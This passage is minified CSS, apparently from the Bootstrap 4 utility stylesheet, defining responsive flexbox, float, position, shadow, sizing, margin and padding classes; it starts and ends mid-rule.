auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{-webkit-box-shadow:none!important;box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto